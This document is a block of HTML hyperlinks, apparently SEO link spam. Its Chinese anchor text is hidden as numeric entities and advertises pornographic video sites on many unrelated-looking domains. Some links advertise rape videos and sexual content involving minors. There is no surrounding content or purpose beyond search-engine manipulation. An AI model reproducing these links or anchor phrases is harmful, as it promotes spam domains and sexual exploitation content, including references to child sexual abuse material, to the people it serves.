<a href="http://rmhzs.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://prdtz.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://xuchangju.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://52fangte.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://stsbh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jishuawang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://dizhiba.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://lgmt.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsaohe.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://whpsdt.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://haoliwei.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzltj.cn" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://91taoyou.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://wunvnv.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://btszyst.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bpqzx.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://kdceo.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://una123.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://house0561.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://3456hh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://eweiban.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ezschool.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://duoyidan.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dcqikan.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://101jiudian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gykalun.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://splsz.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://bjbsy.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://haolifamily.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://qcyan.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://djjjs.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://422334.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fffz6.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://m-life.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sxgc029.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qgshkj.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://cysjw.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://sliong.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dodolp.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://souljay.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://bbzhan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://selidev.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zs1012.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://11xcxc.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuyukm.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://sdjss.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://jfk360.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://unclefarmfood.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://manke88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://xahyedu.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51lgjob.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cndssn.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://tjhqba.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://hhsou.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://maverytech.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
